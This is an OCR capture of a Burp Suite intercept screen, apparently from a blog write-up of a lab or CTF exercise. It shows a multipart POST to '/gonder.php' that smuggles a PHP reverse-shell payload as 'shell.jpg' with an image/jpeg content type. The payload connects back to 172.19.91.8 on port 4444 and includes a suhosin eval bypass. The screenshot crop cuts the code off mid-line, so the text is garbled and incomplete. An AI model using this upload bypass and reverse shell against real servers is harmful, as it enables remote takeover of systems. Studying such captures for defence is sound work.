 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://172.19.91.4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 172.19.91.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.19.91.4/personel.php
Content-Type: multipart/form-data; boundary=---------------------------820948144153304722018503910​17
Content-Length: 1331
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------82094814415330472201850391017
Content-Disposition: form-data; name="dosya"; filename="shell.jpg"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '172.19.91.8'; $port = 4444; if (($f = 'stream_socket_client') && is_cal
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; cas
if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_fu
https://blog.csdn.net/qq_43233085
-----------------------------82094814415330472201850391017--